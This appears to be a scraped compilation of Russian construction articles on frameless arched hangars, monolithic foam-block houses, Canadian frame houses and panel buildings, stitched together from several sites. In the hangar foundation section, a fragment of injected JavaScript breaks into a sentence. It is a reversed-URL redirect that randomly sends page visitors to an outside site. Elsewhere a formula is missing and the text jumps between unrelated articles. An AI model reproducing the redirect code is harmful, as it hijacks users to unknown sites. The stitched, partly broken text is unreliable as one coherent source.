- Долговечность. Благодаря оцинкованному покрытию металла, отсутствию сквозных монтажных отверстий и герметичному фальцевому соединению арочных сегментов, такие сооружения не требуют дополнительной гидроизоляции, а их расчетный период эксплуатации составляет не менее 30 лет;

- Простота сборки и демонтажа. Бескаркасные ангары имеют небольшой вес, поэтому их можно устанавливать на мелко заглубленном ленточном фундаменте в любых типах грунтов. Пролеты небольших размеров можно устанавливать вручную силами нескольких человек. При необходимости такую конструкцию можно легко разобрать.

- Логистика и скорость строительства. Все арочные элементы изготавливаются прямо на стройплощадке. Это значительно уменьшает расходы на доставку стройматериалов. По времени бескаркасные арочные ангары возводятся в несколько раз быстрее, чем любые другие сооружения подобных размеров;

- Энергоэффективность. Если сравнивать одинаковые по площади помещения с прямоугольной и арочной формой пролетов, то арочное всегда имеет меньший внутренний объем. Это позволяет уменьшить расходы на отопление и кондиционирование воздуха.

За счет меньшего отапливаемого пространства, для обогрева арочного ангара требуется на 30% меньше тепловой энергии, чем для здания с плоской кровлей.

Недостатки:

- Наличие мертвых зон. Полуцилиндрическая форма свода не очень удобна для производственных или складских помещений с крупногабаритным промышленным оборудованием или со стеллажной системой хранения. В таких случаях по краям полуцилиндра образуются неиспользуемое свободное пространство.

- Большая высота свода. Высота арки в бескаркасных конструкциях обычно равна 40-50% от диаметра условного цилиндра. Это значит что при ширине ангара 24 м, его высота в средней точке будет составлять 10-12 м. В большинстве случаев такая высота не нужна, к тому же она будет приводить к лишним потерям тепла.

Технологию бескаркасных ангаров можно использовать даже для строительства загородных домов.

При необходимости в арочных ангарах можно установить мансардные окна, открывающиеся створки для проветривания, дополнительные ворота или калитки, а также систему отопления или кондиционирования воздуха.

Строительство бескаркасного ангара

Этап 1: подготовка инструментов, оборудования и материалов

Помимо привычного набора слесарных и садовых инструментов, для работы понадобится специальное оборудование. Сразу скажу, что цена всех этих станков очень немаленькая, поэтому их не нужно покупать, а лучше взять на несколько дней в аренду.

Инструменты и оборудование:

- Профилегибочный станок — позволяет изготавливать из рулонной оцинкованной стали прямые профили неограниченной длины;

- Гофропрокатный станок (на фото слева) — предназначен для прокатывания прямого профиля по заданному радиусу. Он же создает на поверхности металла гофрированные складки, которые увеличивают жесткость профиля;

- Забортовочная машина — предназначена для соединения между собой двух арочных сегментов. При прокатывании по стыку двух профилей, она дважды загибает кромки металла и образует герметичное фальцевое соединение.

- Электрическая бетономешалка или строительный миксер;

- Два металлических ведра одинакового объема;

- Совковая и штыковая лопата;

- Садовая или строительная тачка;

- Мастерок или кельма;

- Крючок для вязки арматуры;

- Строительный уровень;

- Погружной вибратор;

- Гвозди длиной 50-100 мм.

- Электрический перфоратор с набором буров;

- Электродрель с набором сверл;

- Болгарка с дисками по металлу;

- Электродуговой сварочный аппарат с защитной маской и электродами диаметром 3-4 мм;

- Набор гаечных ключей от 10 до 22 мм;

- Тяжелый молоток;

- Кувалда;

- Ломик или монтировка длиной около 1 м;

- Строительный шнур и веревочный отвес.

Материалы:

- Портландцемент марки М400 или М500;

- Чистый карьерный или речной песок;

- Щебень гранитный с размером частиц 25-35 мм;

- Холодная водопроводная вода.

При строительстве большого ангара я рекомендую приобрести готовый бетон в автомобильном миксере.

- Листовая оцинкованная сталь толщиной 0,8-1,5 мм в рулонах по 100-250 м;

- Профильная труба или швеллер сечением 60х60 — 100х100 мм для несущего каркаса ворот;

- Уголок или профильная труба сечением 60х30 мм для изготовления створок ворот;

- Стальной уголок сечением 80х80 для закладных монтажных кронштейнов;

- Арматурный пруток диаметром 8-12 мм для армирования фундамента.

- Оцинкованные болты диаметром 8-12 мм и длиной 40-100 мм;

- Оцинкованные гайки и уширенные кузовные шайбы таких же диаметров;

- Стальные гаражные петли для распашных ворот;

- Резинобитумная мастика для гидроизолирующей обмазки;

- Доски или обрезки пиломатериалов для изготовления опалубки.

Этап 2: обустройство фундамента

При строительстве быстровозводимых ангаров закладные кронштейны заливаются в опалубку вместе с фундаментом. В остальном изготовление мелко заглубленного ленточного фундамента выполняется по классической схеме:

- На участке земли снять плодородный слой грунта вместе с корнями растений на глубину 100-150 мм;

- С помощью колышков и строительного шнура выполнить разметку;

- Выкопать траншею шириной 500-600 мм и глубиной 700-800 мм;

- По углам и по всему периметру траншеи выкопать приямки глубиной 1000 мм на расстоянии 1000-1500 мм друг от друга;

- В каждый приямок на дно насыпать слой песка толщиной 100 мм.

- Закладные конструкции нужно сварить в виде решетки из арматурного прутка диаметром 12 мм;

- Их надо установить в приямки так, чтобы прутки выступали на 60-100 мм над верхней плоскостью фундамента.

- После установки каждый приямок залить бетоном до дна траншеи.

- Грунт на дне котлована уплотнить и засыпать песчаную подушку толщиной 100-200 мм;

- К закладным приварить продольный армирующий пояс, сваренный из такого же арматурного прутка в виде решетки;

- На высоту фундамента с двух сторон траншеи установить опалубку.

- Опалубку можно будет снять через неделю после заливки;

- Дальнейшие работы можно выполнять только после окончательного созревания бетона;

- Для этого может потребоваться от 14 до 28 дней.

- К выступающим из фундамента пруткам арматуры по всей длине фундамента нужно приварить уголок 80х80 мм;

- К нему будет крепиться нижняя часть каждого арочного сегмента;

- Внизу на левой части фото видно опорную пластину со шпильками;

- Она предназначена для крепления вертикальной стойки ворот.

При возведении небольших ангаров, закладные конструкции можно сразу не заливать в фундамент. В этом случае кронштейны из уголка крепятся анкерными болтами к верхней плоскости фундамента уже после застывания tobor-latigid//:sptth’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6);if (number1==3) tonnaya-styazhka-854″>бетона.

Этап 3: изготовление арочных секций

При монтаже бескаркасных арочных ангаров вручную, каждый арочный профиль монтируется по отдельности. Если монтаж выполняется с помощью подъемного крана, то для ускорения работы их собирают из отдельных секций по 3-5 профилей в каждой. Изготовление таких секций выполняется в три этапа:

- Весь свод одного ангара собирается из однотипных профилей. Они должны иметь одинаковые размеры и одинаковый радиус изгиба;

- Ширина и форма поперечного сечения профиля задается конфигурацией профилирующего механизма станка;

- Длина профиля рассчитывается в зависимости от ширины ангара, и определяется по формуле:

- L — длина заготовки, мм;

- S — ширина ангара, мм.

Например, нужно определить длину арочного профиля для ангара шириной 18000 мм. По приведенной формуле получаем 18000/2х2,85=25650 мм.

- Профилегибочный станок работает в автоматическом режиме;

- Для изготовления профилей нужно одеть рулон оцинковки на подающий барабан, и заправить начало рулона в приемный механизм станка;

- На пульте управления выставить необходимые параметры (длину, ширину);

- После запуска станок автоматически придаст профилю нужную форму, и нарежет заготовки по заданной длине.

- Для придания профилю арочной формы, его нужно прокатать на втором станке;

- Один конец заготовки надо заправить внутрь прокатного механизма;

- На пульте управления задать толщину металла и радиус дуги;

- После включения станка, с обратной стороны будет выходить гофрированный профиль правильной дугообразной формы.

- Все профили соединяются между собой при помощи забортовочной машинки;

- Для этого их нужно наложить друг на друга, и точно совместить два боковых края;

- Чтобы они не сместились, их надо зафиксировать в нескольких местах рычажными зажимами или струбцинами;

- Края металла завести между фальцующими роликами, и запустить забортовочную машину;

- Дальше она пойдет своим ходом, и оставит за собой прочное и герметичное фальцевое соединение.

Этап 4: Сборка ангара

Для установки арочных пролетов шириной до 16 метров и высотой до 7 метров можно использовать передвижные разборные леса. Строительство ангаров высотой более 8 метров удобнее выполнять с использованием подъемного крана или телескопического подъемника:

- Перед подъемом арочную секцию нужно закрепить к горизонтальной траверсе в двух точках;

- Для этого удобно использовать специальные кулачковые зажимы;

- Они крепятся к фальцевой отбортовке, и позволяют надежно удерживать секцию, не повреждая защитное цинковое покрытие.

- Сборку ангара удобнее выполнять от переднего или заднего торца;

- Арочный сегмент нужно установить так, чтобы он опустился с двух сторон на фундамент снаружи стального уголка;

- С внутренней стороны ангара к уголку приварить стальные пластины с отверстиями;

- Каждая пластина должна привариваться напротив выпуклой части профиля;

- После окончательной установки и подгонки сегмента, в профиле надо просверлить ответные отверстия;

- Каждый арочный сегмент закрепить к фундаменту с двух сторон при помощи болтов с гайками и уширенными шайбами.

На нижнем фото показан вид изнутри ангара.

- После установки двух смежных арочных сегментов, их нужно скрепить между собой фальцевым соединением;

- Для этого стыковочные торцы двух соседних профилей надо заправить в ролики забортовочной машинки;

- Убедившись в правильном положении обеих арок, нужно включить машинку;

- Дальше она пойдет по радиусному профилю своим ходом, оставляя за собой фальцевый шов;

- После забортовки всей арочной секции, машинку нужно встретить на другой стороне ангара, отключить питание и снять с профиля;

- Таким образом нужно соединить между собой все радиусные профили в своде ангара.

- Несущий каркас для ворот надо изготовить из профильной трубы или швеллера большого сечения, поскольку он будет воспринимать всю нагрузку от веса створок;

- Он крепится к основанию фундамента несколькими резьбовыми шпильками;

- Для изготовления каркаса самих створок нужно использовать трубу меньшего сечения;

- Снаружи створки можно зашить оцинкованным профильным листом.

- Для зашивки передней и задней стенки ангаров применяется такой же профиль из оцинкованной стали;

- После изготовления он не прокатывается на гофропрокатном станке, поэтому остается прямым;

- Вертикальные профили в нижней части крепятся болтами к уголку на фундаменте;

- В верхней части они заходят во впадину арочного профиля, и также крепятся к нему болтами;

- Между собой все вертикальные профили соединяются при помощи забортовочной машинки.

- Нижнюю часть арочных профилей и все металлические элементы на высоту 500 мм от фундамента обмазать разогретой резинобитумной мастикой;

- С наружной стороны фундамента по всему периметру установить деревянную опалубку;

- В пространство между опалубкой и корпусом ангара залить бетонный раствор на высоту 300-400 мм от фундамента;

- Через неделю после заливки опалубку можно будет снять.

Этап 5: Утепление стен

Ниже представлена краткая инструкция по утеплению бескаркасного металлического ангара. Это можно сделать одним из трех описанных способов:

Такой способ считается наиболее эффективным, но в то же время более дорогим:

- В этом случае сначала строится один ангар;

- Внутрь арочного профиля снаружи укладывается утеплитель;

- Поверх него укладывается пароизоляция;

- После этого сверху возводится еще один наружный корпус из таких же арочных профилей

Этот способ можно использовать для утепления любого уже построенного ангара:

- Как и в первом случае, сначала в арочные сегменты снаружи закладываются плиты минеральной ваты;

- Сверху она покрывается пароизоляционной мембраной;

- Поверх нее монтируется обрешетка из толстой фанеры;

- К обрешетке крепится наружное покрытие из оцинкованного профильного листа.

Такой вариант подходит для любых ангаров. Его основное преимущество —– это защита от образования конденсата на внутренних стенках:

- Полиуретановая эмульсия наносится на внутренние стенки в несколько слоев при помощи специального распылителя;

- Под воздействием естественной влажности воздуха, полимерный состав вспенивается и застывает;

- После полимеризации на поверхности образуется вспененное полиуретановое покрытие с плотным наружным слоем;

- Оно обладает низкой теплопроводностью, и хорошей устойчивостью к воздействию влаги и перепадов температуры.

Пенополиуретан разрушается под воздействием ультрафиолетового излучения, поэтому его можно использовать только для внутренней теплоизоляции.

Заключение

Теперь вы знаете, что такое ангар и как он возводится. Монтаж получится намного дешевле и быстрее, чем строительство любого другого здания таких же размеров. Рекомендую к просмотру видео в этой статье, а все возникшие вопросы можно обсудить в комментариях.

Источник: kursremonta.ru

Нюансы строительства монолитных бескаркасных домов

Монолитное строительство с каждым годом упрочивает лидерские позиции на рынке недвижимости. Застройщики выбирают технологию бескаркасного возведения зданий благодаря возможностям, позволяющим воплотить в жизнь любое архитектурное решение. Можно менять высоту этажей, планировку — в общем, творить, что душе угодно. Но есть у монолитного бескаркасного строительства и подводные камни, которые важно учесть еще до начала работ. Подробнее о нюансах такого строительства расскажем в этой статье.

Навигация по статье:

Особенности закладывания фундамента бескаркасных домов

Фундамент — это опора будущего дома, поэтому принципиально важно грамотно подготовить грунт и закрепить основание. Значительных различий в технологии закладывания фундамента бескаркасного дома от традиционных методик строительства нет. Тем не менее, есть нюансы, на которые следует обратить внимание.

Основной момент — толщина фундамента, которая просчитывается индивидуально под каждый конкретный проект. Дело в том, что стена из термоблоков вдвое тоньше и легче, чем кирпичная. Ее толщина составляет всего 25 сантиметров против 50 см традиционной стены в два кирпича, а вес — 360 килограммов (против 980 кг кирпичной стены).

Что касается глубины закладывания фундамента, то этот показатель определяется тем, насколько глубоко промерзает грунт. Здесь нужно учитывать климатические особенности региона, где происходит строительство. Это важный момент для любого строительства, не только монолитного.

Сам процесс закладывания фундамента ничем не отличается от традиционных технологий строительства, но подготовительные работы требуют особого внимания. Как только грунт прошел все подготовительные этапы, нужно отвести воды. Для этого следует проложить десятисантиметровый слой песка и щебня по всей площади фундамента.

Кроме того, между фундаментом и стенами должен появиться еще один слой — гидроизоляция.

Специфика бескаркасного строительства стен

Как только фундамент готов, можно начинать возводить стены. Даже если у вас есть деньги, силы и желание в один день зайти под крышу, спешить не стоит. В первый день можно уложить пенополистирольные блоки только в один ряд по периметру фундамента.

Теперь важно произвести замеры выставленного ряда по всем параметрам: длину и высоту стен, промеряйте все углы, диагонали, а также правильность установления блоков как по вертикали, так и по горизонтали. Это необходимо для того, чтобы в дальнейшем стену просто не перекосило в сторону.

Прежде, чем заливать бетон, нужно проложить коммуникации — канализационные и вентиляционные трубы (сделать это потом будет невозможно, поэтому проект важно продумать тщательно и заранее), а также заполнить полости блоков бетонной смесью.

Что касается армирования, то тут также важно заблаговременно просчитать алгоритм действий (это закладывается архитектором в проект). То, каким образом заливать полости блоков бетоном, зависит напрямую от нагрузок стены и этажности дома. В зависимости от этих показателей проектировщик также рассчитывает диаметр арматуры, горизонтальный и вертикальный шаги армирования.

Далее в первый ряд модулей по всему периметру постройки закладывается каркас из прутьев арматуры. Он должен представлять собой четыре связанных меду собой прута, промежуток между которыми — десять сантиметров. По аналогии каркас закладывается в каждом углу и местах, где будут предусмотрены окна и двери, а также на последнем ряду перед перекрытием.

Принцип формирования угла

Углы здания формируются посредством специальных угловых, торцевых или рядовых блоков.

Суть работ заключается в том, что бетон должен заполнить внутренне пространство термоблоков, образуя монолит. Те стенки блока, которые затрудняют прохождение бетона, вырезают.

Чтобы залить бетон в полости угловых блоков, необходимо заложить в ячейку четыре соединенных вязальной проволокой прута арматуры с десятисантиметровым промежутком между ними. Так образуется арматурный каркас.

По пруту арматуры следует заложить и в две горизонтально прилегающие к углу ячейки. Диаметр арматуры должен просчитать архитектор на стадии разработки проекта.

При необходимости термоблок обрезается обычной пилой под определенным углом, чтобы получился угол желаемого градуса,

Панели перекрытия: нюансы монолитного строительства

При строительстве монолитных домов возможно использование как деревянных, так и железобетонных плит — это не самое главное. Куда важнее обратить внимание на сам процесс.

Деревянные балки укладываются определенным образом: сначала по всему периметру укладывается каркас из арматурных прутьев, затем заливается бетон и делается непосредственно перекрытие. Далее переходим к залитию бетонной смеси: до верхнего уровня перемычек. Теперь стена должна отстояться в течение 12 дней, за которые бетон станет прочнее на 75%.

Когда 12 дней прошло, в верхней части секции с внутренней стороны стены прорезается небольшое отверстие. Точные параметры должен определить архитектор в зависимости от сечения балки. Проем нельзя прорезать над перемычками — только в местах ячеек блока. Так, балки будут ложиться непосредственно на бетон.

Как только древесные перекрытия установлены, закладывается следующий ряд блоков. Теперь уже в нижней его части с внутренней стороны стены прорезается отверстие.

Прежде, чем заливать бетон, следует предусмотреть для той части балок, которые окажутся непосредственно в бетоне, хорошую гидроизоляцию. Теперь можно заливать бетонную смесь в последний ряд термоблоков. Далее строительный процесс ведется по традиционной технологии.

Если же вы выбрали железобетонные перекрытия, то технология несколько иная. Здесь уже потребуется дополнительное армирование. Алгоритм работ следующий.

По всему периметру здания укладывается каркас из арматурных прутьев. Часть внутренней перегородки срезается (речь идет об участке до перемычки). Далее подставляется съемная опалубка, чтобы расширить монолитный пояс под перекрытие. Заливается бетон и также выжидается 12 дней.

Теперь можно укладывать панель перекрытия, отрезав одну стенку от блока и поставив ее с внешней стороны стены. Поскольку высота стандартной панели перекрытия составляет 22 сантиметра, а стенка блока имеет высоту 25 сантиметров, то оставшиеся 3 сантиметра, как правило, используют под стяжку. Весь дальнейший алгоритм происходит по обыкновенной строительной технологии.

Подводные камни при оформлении дверных и оконных проемов

В местах, где по проекту в доме будут расположены окна и двери, дополнительно заливается бетон в полости пенополистирольных блоков. В крайние к проему ячейки закладывается по одному арматурному каркасу, далее армируется верхняя часть проема, после чего вязальной проволокой связывается вертикальная арматура с горизонтальной.

Провести эти работы важно для того, чтобы равномерно распределить нагрузку на стены дома. В зависимости от нагрузки проектировщик вычисляет и диаметр арматуры.

Как делаются скругления?

Добиться скругленной формы стены можно с помощью стандартных по форме и размеру блоков. Небольшие вертикальные надрезы шириной в один-два сантиметра проделываются изнутри напротив каждой ячейки. Далее блок сгибают, а форму фиксируют с помощью обыкновенного скотча или клеящей ленты. Из этих «форм» и выстраивается скругленная стена. Заливается бетон.

Теперь нужно дождаться, когда бетон застынет: можно удалять скотч и насладиться полученным результатом.

Канализационные и вентиляционные трубы: нюансы проведения коммуникаций

Конструкция монолитного дома позволяет легко заложить канализационные и вентиляционные трубы и в необходимых местах вывести их наружу.

Для прокладки коммуникаций лучше всего использовать ПВХ трубы — они не только дешевле, но и намного надежнее чугунных аналогов.

Монтировать трубы внутри стены необходимо до заливки бетона. На выходе мы получаем забетонированные трубы, которые с двух сторон защищены слоем пенополистирола. Это обеспечит защиту труб от возможных дефектов.

Заказать расчет стоимости монолитного дома в СПб и ЛО

Наш специалист свяжется с вами, внимательно выслушает и предложит проект дома, который подходит вам, с расчетом стоимости. Оставьте телефон для связи:

Источник: germapro.ru

Бескаркасные здания: основные особенности строительства и преимущества

На сегодняшний день на территории нашей страны встречается все большее количество сооружений различного предназначения, созданных по эффективной технологии бескаркасного строительства. В этом нет ничего удивительного, ведь такое строительство имеет массу преимуществ, о которых нужно знать.

Основные достоинства возведения бескаркасных зданий – это:

— высокие темпы выполнения строительных работ (например, объект площадью около 1 тыс. квадратных метров будет готов для эксплуатации максимум через 2 недели);

— строительство бескаркасных сооружений не требует существенных финансовых вложений (здесь речь идет не только о доступности материалов, но и об экономии на трудовых затратах);

— процесс возведения здания осуществим даже в труднодоступных районах города;

— здания бескаркасного типа не требуют дополнительной гидроизоляции.

Это лишь часть тех плюсов, которыми обладает строительство ангаров и других аналогичных сооружений.

Важные особенности процесса строительства бескаркасных объектов

Прежде всего, хотелось бы отметить, что строительство овощехранилищ и любых других, аналогичных по своей конструкции зданий, можно осуществлять совершенно в любое время года. И для этого достаточно лишь сделать несложный фундамент (нагрузка на него не будет существенной) и уже на его поверхность устанавливать основные элементы. Чаще всего надежное крепление стен и других компонентов достигается за счет использования технологий болтового соединения.

В большинстве случаев строительные работы осуществляются на основе типовых проектов, при этом вариантов отделки внешних и внутренних поверхностей может быть много. Большинству таких объектов требуется дополнительная теплоизоляция, но эта процедура также не является слишком затратной. Специального утепления требуют складские помещения, производственные здания, торговые центры, спортивные комплексы и другие объекты.

Каким образом осуществляется теплоизоляция ангаров и других бескаркасных зданий?

Наиболее распространенная на сегодняшний день технология – это утепление овощехранилищ, торговых комплексов, ангаров и пр. с помощью универсального материала под названием пенополиуретан. Такой современный и эффективный способ утепления позволяет владельцам объектов существенно сэкономить средства, требуемые для оплаты энергозатрат. Совершенно все специалисты в данной области считают, что утепление ангаров необходимо выполнять комплексно, то есть, обработки требует каждая поверхность: стены, пол, кровля.

Достойный результат достигается за счет того, что данный материал не содержит никаких швов, через которые может выходить тепло или проникать влага. Это вещество стойко переносит любые внешние воздействия, в том числе и резкие перепады температур. Еще одно важное преимущество, которым обладает пенополиуретановая теплоизоляция овощехранилищ, — это защита металлической конструкции от губительного действия коррозионных процессов, что также очень важно.

Источник: www.stylepolymer.ru

Бескаркасная технология строительства домов

Технологии деревянного каркасного домостроения – опыт профессионалов портала

До последнего времени в нашей стране каркасное домостроение было развито слабо – в основном все делалось исключительно по наитию. Тогда как в Америке и Скандинавии технология строительства каркасных домов прошла большой путь, превратившись в набор стандартных, отработанных и проверенных годами решений. Среди умельцев портала от Москвы до Владивостока – масса приверженцев каркасного домостроения, возводящих своими руками или под своим контролем дачные домики небольшой площади или новые загородные дома для ПМЖ. Сколько людей, столько мнений и умений, поэтому вариаций на тему десятки, но исходных технологий строительства домов на деревянном каркасе две – канадская, она же американская, и скандинавская, она же финская. Об этих технологиях строительства домов и пойдет речь в материале.

Содержание

- Каркасное домостроение;

- Канадская технология строительства каркасных домов;

- Скандинавская технология каркасного строительства домов.

Каркасное домостроение

В каркасном домостроении, независимо от используемых материалов, будь то дерево, металл или бетон, основным элементом конструкции является несущий каркас, а не стены. Современные многоэтажки в большинстве возводят по монолитно-каркасной технологии, заливая арматурный остов бетоном, а стены заполняя кладочными материалами. В частном строительстве максимально распространены деревянные каркасы, несколько реже встречается ЛСТК (легкие стальные тонкостенные конструкции) или самодельные металлические каркасы из профиля.

Популярность древесины объясняется ее доступностью и простотой обработки, а по долговечности правильно собранный каркасник не уступает и каменным постройкам, что доказано рачительными европейцами.

Канадская и скандинавская технологии считаются эталонными – их соблюдение гарантирует получение в результате надежной, долговечной и энергоэффективной конструкции.

Но определенные отличия наблюдаются.

Каркасные дома по канадской технологии

На портале множество умельцев, строящих «канадские» и «скандинавские» каркасники для себя, но есть и профессионалы, на счету которых десятки построек. Один из них – Roracotta (Владимир), «гуру» форума в сфере канадской (американской) технологии, щедро делящийся своим опытом в многочисленных темах. Строительство каркасного дома по канадской технологии, «канадца», выглядит следующим образом.

Roracotta пользователь FORUMHOUSE

В Канаде и Америке только такой порядок стройки:

- Устройство фундамента и гидроизоляции;

- Установка обвязки, лаг пола и его покрытие ОСБ или фанерой;

- Установка каркаса стен (иногда сразу с обшивкой);

- Установка лаг перекрытия потолка или пола следующего этажа;

- Установка каркаса стен следующего этажа;

- Установка стропильной системы и обшивка крыши ОСБ или фанерой;

- Обшивка готового каркаса ОСБ или фанерой (если это не было сделано во время возведения стен);

- Покрытие крыши;

- Установка наружных окон и дверей;

- Прокладка коммуникаций и инженерных сетей;

- Установка утеплителя;

- Пароизоляция;

- ГКЛ.

Для этой строительной технологии характерно не только возведение стен на платформе чернового пола, но и другие особенности:

- сборка каркаса только из сухого пиломатериала, все элементы из доски, при необходимости сдвоенной/строенной, никакого бруса, как в углах, так и в других частях конструкции;

- в зоне проемов сдвоенные стойки;

- проемы усилены установленной на ребро доской (хидер);

- сдвоенная верхняя обвязка;

- в ключевых точках (углы, примыкание перегородок, стойки) перехлест верхнего и нижнего ряда обвязки.

Особое внимание профи советует обратить на крепеж.

Roracotta пользователь FORUMHOUSE

Правильно собранный каркасник не нуждается ни в каких металлических уголках и кронштейнах. Разве что для привязки (фиксации) крыши к стенам или отдельным «Т» соединениям лаг. Единственно, обвязку дома разрешено соединять специальными пластинами. Но никогда не видел, чтобы их использовали. Для крепления стойки в 100 мм в торец должно быть вбито два гвоздя (85 мм).

На стойку в 150 мм – три гвоздя на каждую сторону. Для ветреных регионов добавляются специальные стальные ленты, которые прибиваются к стропилам, дальше, без разрыва – к обвязке и к самой стойке вдоль, гвоздями.

Для крепления элементов каркаса технология предусматривает применение гладких гвоздей. Использование витых или с насечками большей прочности не даст, а работать с ними сложнее.

В качестве обшивки практически везде применяется ОСП толщиной от 12 мм. На крыше, если расстояние между стропилами больше 60 см, укладывают толстую фанеру. Как и каркас, обшивку фиксируют гвоздями (45 мм), между листами оставляют деформационный зазор (2-4 мм). Плиты обеспечивают каркасу дополнительную жесткость, что позволяет обойтись без укосин.

На стены плиты могут монтироваться как горизонтально, так и вертикально, но горизонтально, вразбежку, практичнее. На лаги и стропила плиты укладываются строго поперек.

Каркасный дом: канадская технология. Один из важнейших моментов при строительстве каркасника – пароизоляция. В Канаде и Америке предпочитают толстый, первичный полиэтилен 150-200 микрон вместо специализированных мембран.

- Полиэтилен фиксируют степлером по стойкам с шагом 30-40 см.

- Между листами обязателен нахлест (15 см в обе стороны);

- Стыки тщательно проклеивают специальным клеем или специальной клеящей лентой, имеющей адгезию к полиэтилену;

- Сначала изолируется потолок, потом стены, но если качественно герметизировать стыки, не принципиально;

- Между жилыми этажами и соседними теплыми помещениями пароизоляция не нужна;

- В процессе сборки каркаса в соединении между наружной стеной и внутренней перегородкой вертикально набивается полоса полиэтилена (50 см), от пола к потолку. В дальнейшем к этим выступающим из фрейма сторонам полиэтилена приклеивается общий полиэтилен по периметру стен.

Канадская система отделки домов.

В качестве основного утеплителя повсеместно применяется минеральная вата во всех разновидностях – она дешевле, чем ППС (в Канаде), и коммуникации в стенах с таким утеплителем вести проще. Пенопласт используется, если стены слишком тонкие, и ваты будет недостаточно для нормативного сопротивления теплопотерям. Также его комбинируют с ватой при утеплении перекрытий и для ликвидации мостиков холода по стойкам. Классический стеновой «пирог» канадского каркасника:

Roracotta пользователь FORUMHOUSE

Изнутри наружу – ГКЛ, полиэтилен или целлофан на стойки и потолок, стойки с ватой, ОСП (9-12 мм), защитная мембрана, пенопласт на шурупы или специальные гвозди с широкими прокладками, если фасад штукатурный. Все. Не слушайте никого и не выдумывайте более ничего. Эта не новая схема, она проверена десятилетиями. По ней строятся все каркасники на Североамериканском континенте.



Бескаркасные здания – многоэтажное строительство

Бескаркасная технология возведения многоэтажных зданий относится к панельному строительству. Так строят сборные жилые дома из готовых железобетонных изделий (ЖБИ). За счет использования крупных железобетонных панелей бескаркасная технология еще называется крупнопанельной.

Крупнопанельное бескаркасное строительство – сооружение дома из габаритных панелей, изготовленных в заводских условиях. В бескаркасных домах нет несущего «скелета» из колонн, балок, столбов, ригелей и прочего. Здесь нагрузка передана стенам, которые собираются из панелей.

Что такое бескаркасные здания

Бескаркасная технология представляет собой строительство дома по принципу сборки из железобетонных панелей и плит. Панели используют в качестве ограждающих конструкций, несущих стен и перегородок. Сверху на них кладут плиты перекрытия и возводят следующий этаж – получается бескаркасное здание.

Таким способом возводят прочную, устойчивую «коробку» с несущими конструкциями внутри и снаружи. Бескаркасные здания долговечные, устойчивые и безопасные. Отсутствие каркаса удешевляет процесс строительства.

Виды технологии бескаркасных жилых зданий

В зависимости от технологии строительства многоэтажные жилые бескаркасные здания делятся на три вида, в том числе:

- Несущие наружные и внутренние стены, установленные поперечно и продольно – в этом случае нагрузка от перекрытий передана всем стенам. Наружные несущие стены выполняют из прочного железобетона, способного выдерживать нагрузки от перекрытий.

- Самонесущие наружные конструкции и несущие поперечные стены – наружные стены принимают нагрузку только от собственного веса, а перекрытия держатся на внутренней конструкции дома. В этом случае для наружных стен можно использовать облегченные и укрупненные ЖБИ с лучшими теплоизоляционными качествами.

- Несущие наружные и внутренние продольные стены – нагрузка частично приходится на внутренние и частично – на наружные конструкции. Поперечные перегородки в доме не несущие – это расширяет возможности перепланировки.

При выборе квартиры в новостройке бескаркасного типа учтите технологию строительства. От этого будет зависеть комфорт и практичность жилья. Также обратите внимание на тип панелей. Традиционные однослойные конструкции отличаются простотой и экономичностью, так как изготовлены из одной марки бетона без утеплителя. Такой бескаркасный дом обязательно должен быть утеплен снаружи.

В двух- или трехслойных сэндвич-панелях повышены теплоизоляционные качества. В разных слоях используют разные марки бетона. Одни рассчитаны на несущую нагрузку, другие – для повышения теплоизоляции.

Внутри современных панелей также может быть слой утеплителя – пенополистирольный наполнитель, минеральная вата или другой материал.

Плюсы бескаркасной технологии

Бескаркасная технология домостроения остается популярной в эконом-сегменте за счет своих следующих особенностей:

Доступность и экономичность

Панельные бескаркасные дома считаются недвижимостью для массового потребителя. Бескаркасное строительство – это простые и быстрые технологичные процессы, небольшие затраты труда, отсутствие необходимости в высокой квалификации строительной бригады. Все это сказывается на снижении себестоимости объекта. Как правило, бескаркасный дом из железобетонных панелей обходится почти на треть дешевле, чем аналогичное кирпичное здание.

Высокая скорость строительства и проектирования

Бескаркасный дом собирают из готовых заводских железобетонных изделий. За счет этого на возведение многоэтажки уходит несколько месяцев. Строить бескаркасные здания можно одинаково быстро как летом, так и зимой. Погодные условия значения не имеют.

Из-за незначительной и равномерной усадки приступать к отделке и ремонту квартиры можно сразу после сдачи дома. За счет типовых проектов на разработку технической документации также нужно минимальное количество времени. Выходит, от стадии котлована до полной готовности квартиры при максимально сжатых сроках на работы потребуется меньше года.

Отсутствие выступающих несущих элементов

В интерьере квартиры нет выступающих конструкций по типу ригелей, колонн, балок. За счет этого не скрадывается пространство, и помещения имеют правильную геометрию. У заводских ЖБИ ровные поверхности, поэтому при отделке не придется выравнивать стены, полы и потолки.

Минусы бескаркасной технологии

Бескаркасные здания – это в основном недвижимость эконом-класса. Эти квартиры практически не встречаются в дорогом сегменте из-за следующих недостатков:

Малое разнообразие планировок и низкие потолки

Заводы ЖБИ выпускают плиты определенной конфигурации, а их разнообразие не сильно большое. За счет этого планировка жилья из заводских железобетонных изделий также ограничена. Здесь нет квартир с уникальными индивидуальными проектами – это типовая застройка с небольшой высотой потолков. А за счет того, что стены в жилье несущие, нет возможности изменить конфигурацию квартиры.

Низкая тепло- и звукоизоляция

Железобетонные плиты имеют высокую плотность, поэтому хорошо проводят тепло. Бескаркасные здания требуют утепления внешних стен. В зависимости от технологии строительства в квартире могут быть мостики холода. По ним тепло уходит еще быстрее, чем просто через стены. При некачественном монтаже плит холод может проникать в квартиру через щели и стыки.

Железобетон хорошо проводит звук. Чтобы не слышать шум и гул из соседних квартир придется дополнительно сделать звукоизоляцию. Лучше выполнить ее на начальной стадии ремонта.

Сложности при перепланировке и небольшие размеры помещений

Изменить конфигурацию квартиры, у которой все или большинство стен несущие, почти невозможно. Максимум, что разрешено сделать в таком случае – прорезать проемы и усилить их при помощи специальных конструкций.

Дешевая технология строительства зданий

Как построить промышленное здание качественно и недорого – вопрос, решаемый в наше время! В этой задаче вам поможет дешевая технология строительства зданий, о которой мы и поговорим в нашей статье.

Что такое бескаркасное строительство

Новые технологии в строительстве появляются каждый день, но не все заказчики и инвесторы знакомы со старыми и проверенными методами. Бескаркасное строительство на сегодняшний день — быстрый и самый дешевый способ строительства без потери качества. Мы вам это докажем, продолжайте читать!

Строительство бескаркасного сооружения видео

Алексей Кузьмин, директор компании «УралСтройПанель»:

«Никакой арматуры здесь нет, никакого бетона, никакой сварки нет. Утеплитель применяется здесь плотностью 100».

